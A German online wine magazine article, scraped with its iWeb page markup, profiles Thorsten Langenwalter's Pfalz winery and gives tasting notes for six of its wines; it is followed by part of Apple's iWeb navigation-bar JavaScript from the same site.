&lt;b&gt;Thorsten Langenwalter&lt;/b&gt; &lt;b&gt;setzt&lt;/b&gt; seit langem auf den &lt;b&gt;naturnahen Weinbau&lt;/b&gt; und geht mit &lt;b&gt;Riesenschritten&lt;/b&gt; auf &lt;b&gt;normierte &#xF6;kologische Standards&lt;/b&gt; zu. Die &lt;b&gt;Ernte&lt;/b&gt; erfolgt &lt;b&gt;selektiv&lt;/b&gt; in &lt;b&gt;mehreren Durchg&#xE4;ngen&lt;/b&gt;, wobei idealer Weise &lt;b&gt;ausschlie&#xDF;lich gesunde&lt;/b&gt; und &lt;b&gt;vollreife Trauben auf die Kelter&lt;/b&gt; kommen.&#xD;&#xD;Auch im &lt;b&gt;Keller&lt;/b&gt; geht im Wesentlichen alles seinen &lt;b&gt;gleichm&#xE4;&#xDF;igen&lt;/b&gt; und den &lt;b&gt;Rebsorten angepassten Gang&lt;/b&gt;, was die &lt;b&gt;Weichen&lt;/b&gt; zu einer &lt;b&gt;Balance&lt;/b&gt; und &lt;b&gt;Harmonie&lt;/b&gt; &lt;b&gt;stellt&lt;/b&gt;, an der &lt;b&gt;etliche Weing&#xFC;ter jahrelang arbeiten&lt;/b&gt;, &lt;b&gt;wenn nicht&lt;/b&gt; gar &lt;b&gt;verzweifeln&lt;/b&gt;. &lt;b&gt;Wei&#xDF;e Sorten&lt;/b&gt; &lt;b&gt;verg&#xE4;ren&lt;/b&gt; grunds&#xE4;tzlich &lt;b&gt;fruchtschonend&lt;/b&gt; bei &lt;b&gt;niedrigen Temperaturen&lt;/b&gt; zwischen 15&#xB0; und 17&#xB0; Celsius im &lt;b&gt;Edelstahl&lt;/b&gt;, nur &lt;b&gt;Auserw&#xE4;hlte&lt;/b&gt; d&#xFC;rfen zur &lt;b&gt;G&#xE4;rung&lt;/b&gt; oder &lt;b&gt;Reifung&lt;/b&gt; ins &lt;b&gt;gro&#xDF;e Holz&lt;/b&gt;. &lt;b&gt;Rote Sorten&lt;/b&gt; werden &lt;b&gt;traditionell&lt;/b&gt; nach der &lt;b&gt;Maischeg&#xE4;rung&lt;/b&gt; ein &lt;b&gt;knappes Jahr&lt;/b&gt; im &lt;b&gt;gro&#xDF;en Holz&lt;/b&gt; oder &lt;b&gt;12 bis 24 Monate &lt;/b&gt;lang&lt;b&gt; &lt;/b&gt;in &lt;b&gt;Barrique-F&#xE4;ssern&lt;/b&gt; wachgek&#xFC;sst. &#xD;&#xD;Wenn &lt;b&gt;andere Winzer&lt;/b&gt; ihre &lt;b&gt;Ideen&lt;/b&gt; hochtrabend als &lt;b&gt;Philosophie&lt;/b&gt; &lt;b&gt;einordnen&lt;/b&gt;, &lt;b&gt;steuert&lt;/b&gt; &lt;b&gt;Thorsten Langenwalter&lt;/b&gt; ohne gro&#xDF;e Aufregung &lt;b&gt;klare Ziele&lt;/b&gt; an, die zwar &lt;b&gt;alle Geisenheim-Absolventen&lt;/b&gt; und &lt;b&gt;Jungwinzer&lt;/b&gt; heutzutage zumindest &lt;b&gt;rhetorisch beherrschen&lt;/b&gt;, die sie im Weingut aber &lt;b&gt;l&#xE4;ngst nicht alle umsetzen&lt;/b&gt; oder &lt;b&gt;umsetzen k&#xF6;nnen&lt;/b&gt;: &lt;b&gt;Thorstens Weine&lt;/b&gt; sollen &lt;b&gt;Sorte&lt;/b&gt; und &lt;b&gt;Herkunft&lt;/b&gt; &lt;b&gt;terroirgepr&#xE4;gt&lt;/b&gt;, &lt;b&gt;nuanciert&lt;/b&gt; und &lt;b&gt;unverwechselbar&lt;/b&gt; &lt;b&gt;erlebbar&lt;/b&gt; machen. Die &lt;b&gt;Wei&#xDF;weine&lt;/b&gt; sollen obendrein &lt;b&gt;fruchtbetont&lt;/b&gt; und die &lt;b&gt;Rotweine&lt;/b&gt; &lt;b&gt;kraftvoll&lt;/b&gt; sein mit &lt;b&gt;verhaltener&lt;/b&gt; &lt;b&gt;Tanninstruktur&lt;/b&gt; und &lt;b&gt;angemessener Abbildung&lt;/b&gt; des aufw&#xE4;ndigen &lt;b&gt;Holzeinsatzes&lt;/b&gt;. &lt;b&gt;Thorsten&lt;/b&gt; will &lt;b&gt;keine lauten Weine&lt;/b&gt; machen, ihm sind die &lt;b&gt;kontinuierliche Qualit&#xE4;tssteigerung&lt;/b&gt; und die &lt;b&gt;Weiterentwicklung&lt;/b&gt; seiner &lt;b&gt;pers&#xF6;nlichen Stilistik&lt;/b&gt; in &lt;b&gt;stimmigen&lt;/b&gt; und &lt;b&gt;ausgeglichenen Weinen&lt;/b&gt; &lt;b&gt;wichtiger&lt;/b&gt; &lt;b&gt;als&lt;/b&gt; &lt;b&gt;aufflackernde Kn&#xFC;ller&lt;/b&gt;. Mehr und mehr sieht die &lt;b&gt;Weinwelt&lt;/b&gt; in ihm auch einen &lt;b&gt;verl&#xE4;sslichen&lt;/b&gt; &lt;b&gt;Burgunderspezialisten&lt;/b&gt;. Das &lt;b&gt;Weingut Langenwalter&lt;/b&gt; geh&#xF6;rt zu den &lt;b&gt;MOD-Winzern&lt;/b&gt;, die als &lt;b&gt;New Age Weinmacher&lt;/b&gt; unter der &lt;b&gt;Bezeichnung Modern&lt;/b&gt; eine eigene, umfassende &lt;b&gt;Vermarktungsschiene&lt;/b&gt; gegr&#xFC;ndet haben.&#xD;&#xD;Wir konnten &lt;b&gt;sechs Weine&lt;/b&gt; des &lt;b&gt;Weinguts Langenwalter verkosten&lt;/b&gt;.&#xD;&#xD;&lt;b&gt;2021 Ros&#xE9; trocken&#xD;&lt;/b&gt;Dieser Ros&#xE9; ist eine &lt;b&gt;Cuv&#xE9;e&lt;/b&gt; aus &lt;b&gt;Cabernet Sauvignon, Sp&#xE4;tburgunder&lt;/b&gt; und &lt;b&gt;Dornfelder&lt;/b&gt;. Die &lt;b&gt;Reben&lt;/b&gt; wachsen auf &lt;b&gt;unterschiedlichen&lt;/b&gt; &lt;b&gt;Bodenarten&lt;/b&gt; &#x2013; vom &lt;b&gt;L&#xF6;&#xDF;&lt;/b&gt; &#xFC;ber &lt;b&gt;Kalkstein&lt;/b&gt; bis &lt;b&gt;Rheinkies&lt;/b&gt; und &lt;b&gt;Sand&lt;/b&gt;. Der Wein ist per &lt;b&gt;Saftabzug&lt;/b&gt; hergestellt, die &lt;b&gt;Cuv&#xE9;esorten&lt;/b&gt; wurden &lt;b&gt;getrennt ausgebaut&lt;/b&gt;. &#xD;&#xD;Im &lt;b&gt;Glas&lt;/b&gt; strahlt der &lt;b&gt;Ros&#xE9;&lt;/b&gt; in einem kr&#xE4;ftig r&#xF6;tlichen Rosa &#x2013; hier hat die Beerenhaut der Dornfeldertrauben einiges geleistet. Der Wein verbreitet zarte fruchtige &lt;b&gt;Aromen&lt;/b&gt; von Erdbeeren, Pfirsichen und einigen Himbeeren. Er &lt;b&gt;schmeckt&lt;/b&gt; frisch und saftig mit nuancierten Andeutungen der Aromafr&#xFC;chte. Ein dezenter S&#xE4;urerahmen und Spuren von Mineralit&#xE4;t begleiten den leicht s&#xFC;&#xDF;lichen &lt;b&gt;Abgang&lt;/b&gt;. Das ist ein &lt;b&gt;fr&#xF6;hlicher, sommerlicher Ros&#xE9;&lt;/b&gt;, dem die &lt;b&gt;Rebsorten&lt;/b&gt; erfolgreich &lt;b&gt;Kraft&lt;/b&gt; und &lt;b&gt;Saft&lt;/b&gt; verpasst haben. Am Tisch passt er gut zu Grilladen aller Art und zu den verschiedensten Sommersalaten.  &#xD;&#xD;&lt;b&gt;2021 Sauvignon Blanc trocken&#xD;&lt;/b&gt;Der &lt;b&gt;Silberkapsel-Wein&lt;/b&gt; kommt von &lt;b&gt;Reben&lt;/b&gt;, die auf &lt;b&gt;L&#xF6;&#xDF;boden&lt;/b&gt; stehen. Bei der &lt;b&gt;Ernte&lt;/b&gt; wurde in &lt;b&gt;mehreren&lt;/b&gt; &lt;b&gt;Durchg&#xE4;ngen&lt;/b&gt; streng &lt;b&gt;selektioniert&lt;/b&gt;, die &lt;b&gt;Trauben&lt;/b&gt; wurden &lt;b&gt;zw&#xF6;lf Stunden&lt;/b&gt; lang &lt;b&gt;eingemaischt&lt;/b&gt;. Die &lt;b&gt;G&#xE4;rung&lt;/b&gt; erfolgte &lt;b&gt;partienweise&lt;/b&gt; im &lt;b&gt;Edelstahltank&lt;/b&gt; und im &lt;b&gt;gro&#xDF;en Holzfass&lt;/b&gt;. Das ist ein &lt;b&gt;Sauvignon Blanc&lt;/b&gt;, der sich &lt;b&gt;nicht so einfach einordnen&lt;/b&gt; l&#xE4;sst in die &lt;b&gt;gr&#xFC;ne&lt;/b&gt; oder &lt;b&gt;gelbe&lt;/b&gt; &lt;b&gt;Schublade&lt;/b&gt; oder in &lt;b&gt;Neuseeland Nord&lt;/b&gt;- oder &lt;b&gt;S&#xFC;dinsel&lt;/b&gt;.  &#xD;&#xD;Zwar bietet er in der &lt;b&gt;Nase&lt;/b&gt; sogleich selbstbewusst seine tropischen Richtungen von Litschis, Papayas und Mangos an, aber zugleich dr&#xE4;ngeln sich &lt;b&gt;Aromen&lt;/b&gt; von reifen Stachelbeeren nach vorne und ein Hauch von Kr&#xE4;utern schwebt umher. Das geht auch auf &lt;b&gt;der&lt;/b&gt; Zunge so weiter und macht immer Appetit auf den n&#xE4;chsten Schluck, um auf neue Entdeckungen zu sto&#xDF;en wie etwa die dezenten, gut untergebrachten R&#xF6;staromen vom Holz. Gl&#xFC;cklicherweise geh&#xF6;rt zu den Geschmackserlebnissen nie ein grasiger Rasenm&#xE4;hergeschmack. Im superlangen &lt;b&gt;Finish&lt;/b&gt; tun sich die aktive S&#xE4;ure und die feine, leicht salzige Mineralit&#xE4;t deutlich hervor. Ein &lt;b&gt;energiereicher, absolut trockener Sauvignon Blanc&lt;/b&gt;, den Sie gerne zu einem Red Snapper vom Grill oder einer Muschel-Tarte servieren k&#xF6;nnen. &#xD;&#xD;&lt;b&gt;2021 Auf dem Kalkstein Weisser Burgunder&#xD;&lt;/b&gt;Wenn die &lt;b&gt;Wei&#xDF;burgunder&lt;/b&gt; &lt;b&gt;Rebe&lt;/b&gt; auf stark &lt;b&gt;kalksteinhaltigem Boden&lt;/b&gt; wie beispielsweise im &lt;b&gt;Weisenheimer Altenberg&lt;/b&gt; steht, dann &lt;b&gt;erfreut&lt;/b&gt; sie den &lt;b&gt;Wein&lt;/b&gt; mit &lt;b&gt;F&#xFC;lle&lt;/b&gt; und &lt;b&gt;Struktur&lt;/b&gt;. Dar&#xFC;ber hinaus hat sie diesem Wein auch &lt;b&gt;Frische&lt;/b&gt;, &lt;b&gt;Klarheit&lt;/b&gt;, &lt;b&gt;Pr&#xE4;zision&lt;/b&gt; und &lt;b&gt;Saft&lt;/b&gt; &lt;b&gt;spendiert&lt;/b&gt;, so dass er &lt;b&gt;trotz&lt;/b&gt; seiner &lt;b&gt;starken Statur&lt;/b&gt; &lt;b&gt;munter&lt;/b&gt; und &lt;b&gt;elegant&lt;/b&gt; wirkt. &#xD;&#xD;Im &lt;b&gt;Bukett&lt;/b&gt; pr&#xE4;sentiert der &lt;b&gt;Kalkstein Wei&#xDF;burgunder&lt;/b&gt; aus dem prim&#xE4;raromatischen Fruchtspektrum reifes gelbes Steinobst, aber auch Grapefruit, Apfel und Birne. Vor allem aber zeigt er stolz kr&#xE4;utrige Noten und rauchige Nuancen vor und schickt obendrein noch einige florale T&#xF6;ne von Lilien hinterher. Im &lt;b&gt;Mund&lt;/b&gt; imponiert er mit einer schmelzigen, angedeutet s&#xFC;&#xDF;lichen Fruchtigkeit, mit Spuren von Kr&#xE4;utern, einer feinen, zarten S&#xE4;ure und einer gut integrierten mineralisch-steinigen Note. Er vereint bis ins &lt;b&gt;Finale&lt;/b&gt; Saft, Frische und eine gute, weiche Textur. Ein &lt;b&gt;ausdrucksstarker Wei&#xDF;burgunder&lt;/b&gt;, der sein &lt;b&gt;spannendes Terroir schmecken&lt;/b&gt; und &lt;b&gt;erleben&lt;/b&gt; l&#xE4;sst.&#xD;&#xD;&lt;b&gt;2020 Chardonnay R Freinsheimer Musikantenbuckel&lt;/b&gt;&#xD;Die rund 264 Hektar gro&#xDF;e &lt;b&gt;Lage Musikantenbuckel&lt;/b&gt; erstreckt sich &lt;b&gt;n&#xF6;rdlich&lt;/b&gt; und &lt;b&gt;nordwestlich&lt;/b&gt; von &lt;b&gt;Freinsheim&lt;/b&gt;, wo die Parzellen liegen, die &lt;b&gt;Thorsten Langenwalter&lt;/b&gt; &lt;b&gt;von&lt;/b&gt; seinen &lt;b&gt;Schwiegereltern&lt;/b&gt; &lt;b&gt;&#xFC;bernommen&lt;/b&gt; hat. Es ist eine Art &lt;b&gt;Gartenanlage&lt;/b&gt; &#xFC;ber &lt;b&gt;mehrere Terrassen&lt;/b&gt; mit &lt;b&gt;Trockenmauern&lt;/b&gt;. &#xDC;berall sind &lt;b&gt;musikalische Kunstobjekte verteilt&lt;/b&gt;, wie etwa der drei Meter hohe &lt;b&gt;Tubabl&#xE4;ser&lt;/b&gt;. Man hat einen sch&#xF6;nen &lt;b&gt;Blick&lt;/b&gt; auf &lt;b&gt;Freinsheim&lt;/b&gt; und kann oftmals bis zum &lt;b&gt;Haardtgebirge&lt;/b&gt;, zum &lt;b&gt;Odenwald&lt;/b&gt; oder zur &lt;b&gt;Rheinebene&lt;/b&gt; &lt;b&gt;sehen&lt;/b&gt;. Der &lt;b&gt;Boden&lt;/b&gt; ist hier ganz &#xFC;berwiegend vom &lt;b&gt;L&#xF6;&#xDF;lehm&lt;/b&gt; gepr&#xE4;gt. Der &lt;b&gt;Wein&lt;/b&gt; &lt;b&gt;reifte&lt;/b&gt; &lt;b&gt;zehn Monate&lt;/b&gt; im &lt;b&gt;Holz&lt;/b&gt;. &#xD;&#xD;In der Nase entfaltet er sich feinfruchtig mit Ankl&#xE4;ngen an gelbe Pfirsiche und Honigmelonen und offeriert deutliche R&#xF6;staromen. Am &lt;b&gt;Gaumen&lt;/b&gt; kommt er mit enormer Tiefe und Wucht an, ohne schwer oder aggressiv zu wirken. Dahinter steht eine handwerklich gekonnte harmonische Integration von Kraft und F&#xFC;lle, die den Wein angenehm entgegenkommend macht. &lt;b&gt;Geschmacklich&lt;/b&gt; gehen die Holzt&#xF6;ne eher in die karamellige als in die vanillige Richtung, was oftmals mit der Herkunft des verwendeten Eichenholzes zu tun hat. Die reife S&#xE4;ure ist fein und moderat und tr&#xE4;gt den langen, starken &lt;b&gt;Nachhall&lt;/b&gt;. Ein &lt;b&gt;vollmundiger, hochwertiger Chardonnay&lt;/b&gt;, der &lt;b&gt;Power&lt;/b&gt; &lt;b&gt;ins Glas&lt;/b&gt; und &lt;b&gt;in&lt;/b&gt; den &lt;b&gt;Tag&lt;/b&gt; oder die &lt;b&gt;Nacht&lt;/b&gt; bringt, je nachdem, was und wie viel man will. In der K&#xFC;che geht er mit Pilzgerichten eine perfekte Symbiose ein, freut sich aber auch, wenn er einem Fisch in Beurre-Blanc oder einer getr&#xFC;ffelten Poularde aus dem Rohr begegnet.&#xD;&#xD;&lt;b&gt;2018 Goldberg Cabernet Sauvignon trocken&lt;/b&gt;&#xD;Die &lt;b&gt;Einzellage Goldberg&lt;/b&gt; befindet sich am &lt;b&gt;nordwestlichen Rand&lt;/b&gt; von &lt;b&gt;Weisenheim am Sand&lt;/b&gt;. Die &lt;b&gt;Rebst&#xF6;cke&lt;/b&gt; stehen hier auf &lt;b&gt;Rheinkies&lt;/b&gt; und &lt;b&gt;Sand&lt;/b&gt;, was der &lt;b&gt;Cabernet Sauvignon&lt;/b&gt; aus seiner &lt;b&gt;Medoc&lt;/b&gt;-&lt;b&gt;Heimat&lt;/b&gt; &lt;b&gt;kennt&lt;/b&gt; und innig &lt;b&gt;liebt&lt;/b&gt;. Die &lt;b&gt;Wasserspeicherkraft&lt;/b&gt; von &lt;b&gt;Sand&lt;/b&gt;- und &lt;b&gt;Kiesb&#xF6;den&lt;/b&gt; ist &lt;b&gt;minimal&lt;/b&gt;, deshalb m&#xFC;ssen die &lt;b&gt;Reben&lt;/b&gt; &lt;b&gt;tief wurzeln&lt;/b&gt;, um an &lt;b&gt;Wasser&lt;/b&gt; und &lt;b&gt;N&#xE4;hrstoffe&lt;/b&gt; zu gelangen, k&#xF6;nnen aber auf diesem Weg auch manchmal von &lt;b&gt;interessanten Mineralformationen&lt;/b&gt; profitieren. Bei der &lt;b&gt;Bezeichnung Goldberg&lt;/b&gt; geht es leider &lt;b&gt;nicht&lt;/b&gt; um eine Edelmetallanreicherung, sondern um die &lt;b&gt;goldwertige Qualit&#xE4;t&lt;/b&gt; der von dort stammenden &lt;b&gt;Weine&lt;/b&gt;. Dementsprechend darf &lt;b&gt;Thorsten&lt;/b&gt; &lt;b&gt;Langenwalter&lt;/b&gt; m&#xE4;chtig &lt;b&gt;stolz&lt;/b&gt; sein, &lt;b&gt;f&#xFC;r diesen Wein&lt;/b&gt; mit &lt;b&gt;90 Punkten&lt;/b&gt; &lt;b&gt;Meiningers Rotweinpreis 2021&lt;/b&gt; erhalten zu haben. &#xD;&#xD;Der Wein &lt;b&gt;duftet&lt;/b&gt; aus dem Glas intensiv, &#xFC;ppig und sortenrein nach Schwarzen Johannisbeeren, Heidelbeeren und Brombeeren, pr&#xE4;sentiert sich aber auch mit feinen R&#xF6;stnoten und leichten Anmutungen von roter Paprika, Minze und Eukalyptus nebst einem Hauch Zimt. Am &lt;b&gt;Gaumen&lt;/b&gt; schmecken wir die reifen Bukettaromen, dazu einige schwarze Kirschen und Mokkaschokolade, eine deutliche W&#xFC;rze sowie dezent rauchige Zedernholzt&#xF6;ne. Die lebendige S&#xE4;ure umrahmt die saftige Fruchtstruktur und strebt zusammen mit den m&#xFC;rbe-sandigen Tanninen und der vom Extrakt und von den sch&#xF6;nen Holzaromen herr&#xFC;hrenden leichten S&#xFC;&#xDF;lichkeit in ein langes &lt;b&gt;Finale&lt;/b&gt;. Ein &lt;b&gt;gut austarierter, vollmundiger Cabernet Sauvignon&lt;/b&gt;, der in den &lt;b&gt;n&#xE4;chsten Jahren&lt;/b&gt; seine &lt;b&gt;sortentypischen Gerbstoffe&lt;/b&gt; noch &lt;b&gt;weiter&lt;/b&gt; &lt;b&gt;zur&#xFC;ckfahren&lt;/b&gt; und seine &lt;b&gt;Aromatik&lt;/b&gt; noch &lt;b&gt;weiter nach vorne entwickeln&lt;/b&gt; wird. Man kann sich aber &lt;b&gt;schon jetzt&lt;/b&gt; mit ihm &#xFC;ber &lt;b&gt;hochinteressante Geschmackserlebnisse&lt;/b&gt; freuen. Verw&#xF6;hnen Sie sich und den Wein mit einer mit Rosmarin und Knoblauch gew&#xFC;rzten Lammkeule oder einem pikanten Rindsgulasch mit Paprika.&#xD;&#xD;&lt;b&gt;2015 Der Goldberg R Weisenheimer Goldberg trocken&lt;/b&gt;&#xD;&lt;b&gt;D e r Goldberg&lt;/b&gt; ist eine &lt;b&gt;Cuv&#xE9;e&lt;/b&gt; aus &lt;b&gt;50 % Cabernet Sauvignon, 30 % Cabernet Cubin &lt;/b&gt;und&lt;b&gt; 20 % Portugieser&lt;/b&gt;. &lt;b&gt;Cabernet Cubin&lt;/b&gt; ist eine hierzulande noch wenig verbreitete &lt;b&gt;Neuz&#xFC;chtung&lt;/b&gt; aus den &lt;b&gt;siebziger&lt;/b&gt; &lt;b&gt;Jahren&lt;/b&gt;, bei der &#xE4;hnlich wie beim Cabernet Mitos ein bestimmter &lt;b&gt;Klon&lt;/b&gt; des &lt;b&gt;Cabernet Sauvignon&lt;/b&gt; &lt;b&gt;mit Blaufr&#xE4;nkisch gekreuzt&lt;/b&gt; wurde. Sie geh&#xF6;rt zu den sogenannten &lt;b&gt;PIWIs&lt;/b&gt;, den &lt;b&gt;pilzwiderstandf&#xE4;higen&lt;/b&gt; &lt;b&gt;Rebsorten&lt;/b&gt;. Der &lt;b&gt;sp&#xE4;t reifende Cabernet Cubin&lt;/b&gt; steht heute auf gut &lt;b&gt;70 Hektar&lt;/b&gt; in &lt;b&gt;deutschen Anbaugebieten&lt;/b&gt; und wird gerade in der &lt;b&gt;Pfalz&lt;/b&gt; immer &lt;b&gt;&#xF6;fter&lt;/b&gt; &lt;b&gt;gepflanzt&lt;/b&gt;. Die &lt;b&gt;Sorte&lt;/b&gt; &lt;b&gt;transportiert&lt;/b&gt; &lt;b&gt;in&lt;/b&gt; eine &lt;b&gt;Cuv&#xE9;e&lt;/b&gt; eine &lt;b&gt;dunkelrote Farbe&lt;/b&gt;, &lt;b&gt;fruchtigen Duft&lt;/b&gt; und einen &lt;b&gt;k&#xF6;rperreichen, fruchtigen &lt;/b&gt;und&lt;b&gt; nachhaltigen Geschmack&lt;/b&gt;. Der &lt;b&gt;Ausbau&lt;/b&gt; der &lt;b&gt;Cuv&#xE9;e&lt;/b&gt;-&lt;b&gt;Sorten&lt;/b&gt; des &lt;b&gt;Goldberg-Weins&lt;/b&gt; erfolgte &lt;b&gt;getrennt&lt;/b&gt; mit &lt;b&gt;zwei&lt;/b&gt; bis &lt;b&gt;f&#xFC;nfw&#xF6;chiger Maischeg&#xE4;rung&lt;/b&gt; und einem &lt;b&gt;18monatigen &lt;/b&gt;Aufenthalt in &lt;b&gt;Barriques&lt;/b&gt; aus &lt;b&gt;deutscher&lt;/b&gt; und &lt;b&gt;franz&#xF6;sischer&lt;/b&gt; &lt;b&gt;Eiche&lt;/b&gt;, von denen etwa &lt;b&gt;achtzig Prozent neu&lt;/b&gt; und &lt;b&gt;nicht vorbelegt&lt;/b&gt; waren. Der &lt;b&gt;Wein&lt;/b&gt; wurde &lt;b&gt;unfiltriert abgef&#xFC;llt&lt;/b&gt;. &#xD;&#xD;Was die &lt;b&gt;Farbe&lt;/b&gt; im Glas betrifft, so braucht man sich nicht um Nuancen der Transparenz zu k&#xFC;mmern, denn Durchsichtigkeit gibt es kaum. Daf&#xFC;r &lt;b&gt;strahlt&lt;/b&gt; die Cuv&#xE9;e sch&#xF6;n Schwarzrot mit violetten Reflexen. Wir &lt;b&gt;schn&#xFC;ffeln&lt;/b&gt; neugierig an den sich aus dem Glas dr&#xE4;ngelnden hochkomplexen &lt;b&gt;Aromen&lt;/b&gt; von Schwarzen Johannisbeeren, Heidelbeeren, Erdbeeren und vielen reifen Zwetschgen, dazu einige Kirschen und Feigen und ein kleines Str&#xE4;u&#xDF;chen von Trockenblumen. Ein Touch von vanilligen, leicht rauchigen R&#xF6;staromen und dezent mineralischen Ankl&#xE4;ngen sind auch dabei. Ein abwechslungsreicher, vielseitiger &lt;b&gt;Wein&lt;/b&gt;, der immer wieder &lt;b&gt;neue Aromaspitzen&lt;/b&gt; hervorzaubert. Am &lt;b&gt;Gaumen&lt;/b&gt; sp&#xFC;rt man sogleich die &lt;b&gt;aromatische Intensit&#xE4;t &lt;/b&gt;und &lt;b&gt;Tiefe&lt;/b&gt; mit ausdrucksstarken, &lt;b&gt;w&#xFC;rzig-cremigen Tanninen, &lt;/b&gt;einer&lt;b&gt; &lt;/b&gt;frischen und getrockneten Frucht mit Kirschbetonung und einer &lt;b&gt;lebendigen S&#xE4;ure.&lt;/b&gt; Alles schwingt noch lange auf der &lt;b&gt;Zunge&lt;/b&gt; nach und trifft auf leckere, schokoladig-r&#xF6;stige, salzig-mineralische und w&#xFC;rzige Richtungen und steigert sich zu einer alles vereinenden &lt;b&gt;Saftigkeit&lt;/b&gt;. Der Wein ist &lt;b&gt;kein Holzmonster&lt;/b&gt;, sondern einer&lt;b&gt;, &lt;/b&gt;der&lt;b&gt; K&#xF6;rper, Eleganz&lt;/b&gt; und &lt;b&gt;Finesse&lt;/b&gt; &lt;b&gt;vereint&lt;/b&gt;.&lt;b&gt; &lt;/b&gt;Das ist hohe &lt;b&gt;handwerkliche Winzerkunst&lt;/b&gt;, die mit &lt;b&gt;90 Punkten Meiningers Rotweinpreis 2021 &lt;/b&gt;errang und auch &lt;b&gt;k&#xFC;nftig&lt;/b&gt; &lt;b&gt;Sterne&lt;/b&gt;, &lt;b&gt;Gl&#xE4;ser&lt;/b&gt; und &lt;b&gt;Punkte&lt;/b&gt; &lt;b&gt;verdient &lt;/b&gt;hat&lt;b&gt;. &lt;/b&gt;Er atmet &#xFC;brigens gerne mal zwei Stunden vor dem Genuss die Raumluft ein. Und er mag es gerne wild, also g&#xF6;nnen Sie sich und ihm ein Hirschfilet in Wallnusskruste.</richText>
  </textBox>
  <textBox id="generic-datefield-attributes" dynamic="no" visible="yes">
    <richText>23.06.2022</richText>
  </textBox>
  <image id="generic-picture-attributes" dynamic="no" visible="yes" src="23_Das_Weingut_Langenwalter_in_der_Pfalz__Genussinspirationen_in_vollendeter_Harmonie_files/shapeimage_2.png" left="0px" top="0px" width="400px" height="290px"/>
</content>


--- FILE ---
content_type: text/javascript
request_url: http://www.an-den-vier-enden-der-welt.de/Magazin/Scripts/Widgets/Navbar/navbar.js
body_size: 12853
content:
//
//  iWeb - navbar.js
//  Copyright (c) 2007-2008 Apple Inc. All rights reserved.
//

var NavBar=Class.create(Widget,{widgetIdentifier:"com-apple-iweb-widget-NavBar",initialize:function($super,instanceID,widgetPath,sharedPath,sitePath,preferences,runningInApp)
{if(instanceID)
{$super(instanceID,widgetPath,sharedPath,sitePath,preferences,runningInApp);if(!this.preferenceForKey("useStaticFeed")&&this.preferenceForKey("dotMacAccount"))
{var depthPrefix=this.preferenceForKey("path-to-root");if(!depthPrefix||depthPrefix=="")
depthPrefix="./";this.xml_feed=depthPrefix+"?webdav-method=truthget&depth=infinity&ns=iweb&filterby=in-navbar";}
else
{this.xml_feed="feed.xml";if(this.sitePath)
{this.xml_feed=this.sitePath+"/"+this.xml_feed;}}
this.changedPreferenceForKey("navbar-css");this.regenerate();}},regenerate:function()
{new Ajax.Request(this.xml_feed,{method:'get',onSuccess:this.populateNavItems.bind(this)});return true;},getStyleElement:function(key)
{if(!this.styleElement)
{var head=document.getElementsByTagName("head")[0];if(head)
{var newElement=document.createElement("style");newElement.type="text/css";head.appendChild(newElement);this.styleElement=newElement;}}
return this.styleElement;},substWidgetPath:function(text)
{var result=text.replace(/\$WIDGET_PATH/gm,this.widgetPath);return result;},addCSSSelectorPrefix:function(text)
{var prefix="div#"+this.instanceID+" ";text=text.replace(/\/\*[^*]*\*+([^/][^*]*\*+)*\//gm,"");text=text.replace(/(^\s*|\}\s*)([^{]+)({[^}]*})/gm,function(match,beforeSelectorList,selectorList,propertyList){var result=beforeSelectorList;var selectors=selectorList.split(",");for(var i=0;i<selectors.length;i++){result+=prefix+selectors[i];if(i+1<selectors.length)result+=",";}
result+=propertyList;return result;});return text;},changedPreferenceForKey:function(key)
{if(key=="navbar-css")
{var text=this.preferenceForKey(key);if(!text)
{text="";}
text=this.substWidgetPath(text);text=this.addCSSSelectorPrefix(text);var styleElement=this.getStyleElement();if(styleElement)
{if(!windowsInternetExplorer)
{var node=document.createTextNode(text);if(node)
{while(styleElement.hasChildNodes())
{styleElement.removeChild(styleElement.firstChild);}
styleElement.appendChild(node);}}
else
{styleElement.styleSheet.cssText=text;}}}},populateNavItems:function(req)
{var items;var feedRoot=ajaxGetDocumentElement(req);if(feedRoot){var parsedFeed=this.getAtomFeedItems(feedRoot);var items=parsedFeed.resultArray;var currentPageGUID=null;var isCollectionPage="NO";var curPagePat=null;if(this.runningInApp)
curPagePat=/\.#current#.$/;else
{currentPageGUID=this.preferenceForKey("current-page-GUID");isCollectionPage=this.preferenceForKey("isCollectionPage");}
var navDiv=this.div("navbar-list");var navBgDiv=navDiv.parentNode;$(navBgDiv).ensureHasLayoutForIE();while(navDiv.firstChild){navDiv.removeChild(navDiv.firstChild);}
var depthPrefix=this.preferenceForKey("path-to-root");if(!depthPrefix||depthPrefix=="")
depthPrefix="./";for(var x=0;x<items.length;x++){var navItem=document.createElement("li");var anchor=document.createElement("a");var title=items[x].title;var pageGUID=items[x].GUID;title=title.replace(/ /g,"\u00a0")+" ";var url=items[x].url;if(!this.runningInApp&&!url.match(/^http:/i))
url=depthPrefix+url;var inAppCurPage=this.runningInApp&&curPagePat.exec(unescape(new String(url)));if(inAppCurPage)
{url=url.replace(curPagePat,"");}
if(pageGUID==currentPageGUID||inAppCurPage){navItem.className='current-page';if(!this.runningInApp&&isCollectionPage!="YES"){url="";}}
else
navItem.className='noncurrent-page';anchor.setAttribute("href",url);anchor.appendChild(document.createTextNode(title));navItem.appendChild(anchor);navDiv.appendChild(navItem);}
if(this.preferences&&this.preferences.postNotification){this.preferences.postNotification("BLWidgetIsSafeToDrawNotification",1);}}},getAtomFeedItems:function(feedNode)
{var results=new Array;var pageOrder=new Array;if(feedNode)
{var generator="";var generatorElt=getFirstElementByTagName(feedNode,"generator");if(generatorElt&&generatorElt.firstChild){generator=allData(generatorElt);}
var pageGUIDs,pageGUIDsElt;for(var entryElt=feedNode.firstChild;entryElt;entryElt=entryElt.nextSibling){var isInNavbarElt=null;if(!pageGUIDs&&(pageGUIDsElt=findChild(entryElt,"site-navbar","urn:iweb:"))){pageGUIDs=allData(pageGUIDsElt).split(",");for(var x=0;x<pageGUIDs.length;x++){var pageGUID=pageGUIDs[x];pageOrder[""+pageGUID]=x;}}
if(entryElt.nodeName=="entry"&&(isInNavbarElt=findChild(entryElt,"in-navbar","urn:iweb:"))){if(!isInNavbarElt)
continue;var pageGUID="";if(isInNavbarElt.firstChild){pageGUID=""+allData(isInNavbarElt);}else{iWLog("no navBarElt child");}
if(pageGUID=="navbar-sort")
continue;var title="";var titleElt=findChild(entryElt,"title","urn:iweb:");if(!titleElt){iWLog("No iWeb title");titleElt=findChild(entryElt,"title");}
if(titleElt&&titleElt.firstChild){title=allData(titleElt);}
